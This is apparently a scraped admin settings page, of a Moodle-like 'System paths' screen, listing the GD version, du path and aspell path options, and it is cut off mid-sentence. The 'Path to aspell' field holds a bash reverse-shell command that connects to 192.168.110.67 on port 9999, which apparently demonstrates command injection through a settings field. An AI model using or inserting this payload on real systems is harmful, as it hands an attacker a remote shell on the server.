 System paths
GD version GD 2.x is installed Default: GD is not installed
gdversion
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du /usr/bin/du ✔ Default: Empty
pathtodu
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell /bin/bash -c '/bin/bash -l > /dev/tcp/192.168.110.67/9999 0<&1 2>&1' ✘ Default: Empty
aspellpath
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Un